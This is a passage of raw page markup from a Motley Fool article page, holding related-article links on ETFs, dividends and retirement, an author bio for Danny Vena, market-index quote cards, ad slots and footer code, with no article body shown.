https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F706658%2Fgettyimages-1359550143.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 30, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/16731/">Billy Duberstein</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/">6 ETFs That Are All You Need for Retirement</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/"><img alt="MFM_20221018" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F705263%2Fmfm_20221018.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 29, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20140/">Deidre Woollard</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/">An Activist Investor Steps in at Salesforce and Splunk</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/"><img alt="Dividend Oct" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703585%2Fdividend-oct.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 5, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20408/">Eric Cuka</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/">10 Best Dividend Stocks to Buy Now in October</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/"><img alt="analyst home investor stocks trends" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703057%2Fanalyst-home-investor-stocks-trends.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 5, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20571/">Javier Simon</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/">Should You Consider Inverse ETFs in Volatile Markets?</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/04/retirement-moves-to-make-before-2023/"><img alt="Person sitting on floor using laptop" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703141%2Fperson-sitting-on-floor-using-laptop.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 4, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20025/">Kailey Hagen, CFP</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/04/retirement-moves-to-make-before-2023/">3 Retirement Moves to Make Before 2023</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2022/10/04/my-3-stock-market-predictions-for-october/"><img alt="GettyImages-1345966341" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F703463%2Fgettyimages-1345966341.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Oct 4, 2022<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20170/">Ryan Downie</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2022/10/04/my-3-stock-market-predictions-for-october/">My 3 Stock Market Predictions for October</a></div></article></div></div></div><section class="my-12 border border-gray-200 bg-gray-100 p-8"><h3 class="text-lg font-bold text-gray-800 uppercase">About the Author</h3><div class="flex items-start pt-3"><img alt="Danny Vena, CPA" loading="lazy" width="96" height="96" decoding="async" data-nimg="1" class="mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow" style="color:transparent" sizes="96" srcSet="https://g.foolcdn.com/avatar/80458229/large.ashx?_w=16 16w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=32 32w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=48 48w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=64 64w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=96 96w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=128 128w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=256 256w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=320 320w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=384 384w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=640 640w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=750 750w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=828 828w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=1080 1080w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=1200 1200w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=1920 1920w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=2048 2048w, https://g.foolcdn.com/avatar/80458229/large.ashx?_w=3840 3840w" src="https://g.foolcdn.com/avatar/80458229/large.ashx?_w=3840"/><div><div class="text-gray-1100 mb-0 text-lg font-light">Danny Vena, CPA, is a contributing Motley Fool technology analyst specializing in artificial intelligence, cloud computing, semiconductors, software, cybersecurity, and consumer electronics. He is a Certified Public Accountant and previously worked as a controller and accountant across small and midsize businesses. Danny also served 13 years in the U.S. Army. He holds a bachelor’s degree in accounting from the University of Phoenix.</div><div class="mt-5 items-center sm:flex"><a class="mr-6 text-cyan-900 hover:text-cyan-900" href="/author/7018/"><span class="font-medium">TMFLifeIsGood</span></a><div class="flex items-center gap-2"><svg class="h-5 w-5 text-black" viewBox="0 0 50 50" fill="currentColor" aria-hidden="false" role="img"><title>X</title><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg><a class="font-medium text-cyan-900 hover:text-cyan-900" href="https://x.com/dannyvena" target="_blank" rel="noopener noreferrer">@<!-- -->dannyvena</a></div></div></div></div></section><footer class="mt-8 mb-12 border-t pt-4 text-sm text-gray-600"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p><em>The Motley Fool has a <a href="http://www.fool.com/Legal/fool-disclosure-policy.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">disclosure policy</a>.</em></p></div></footer><div class="article-body article-body-promobox"><div id="promobox_container" class="pitch-container" data-pitch-placement-id="«R7cmprbnptb»" data-pitch-placement="promobox" data-testid="pitch-container-promobox"></div></div></div><div class="image-container mt-8 lg:mt-0"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/djindices/^dji/"><div class="h-16 w-16 flex-shrink-0"><img alt="Dow Jones Industrial Average Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EDJI.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EDJI.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EDJI.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Dow Jones Industrial Average</h4><div class="text-sm leading-tight font-medium text-gray-800">DJINDICES: <!-- -->^DJI</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$48461.93</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.01<!-- -->%)</span> <span>$<!-- -->249.04</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«Rkckmprbnptb»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/snpindex/^gspc/"><div class="h-16 w-16 flex-shrink-0"><img alt="S&amp;P 500 Index Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EGSPC.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EGSPC.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EGSPC.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">S&amp;P 500 Index</h4><div class="text-sm leading-tight font-medium text-gray-800">SNPINDEX: <!-- -->^GSPC</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$6905.74</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.00<!-- -->%)</span> <span>$<!-- -->24.20</span></span></div></div></a><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaqindex/^ixic/"><div class="h-16 w-16 flex-shrink-0"><img alt="NASDAQ Composite Index Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EIXIC.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EIXIC.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2F%5EIXIC.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">NASDAQ Composite Index</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQINDEX: <!-- -->^IXIC</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$23474.35</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.01<!-- -->%)</span> <span>$<!-- -->118.75</span></span></div></div></a><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 hidden lg:block"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«Rkkmprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_article"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_article"></div></div></div></div></div></div></div></section></div><!--$--><!--/$--></main><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and 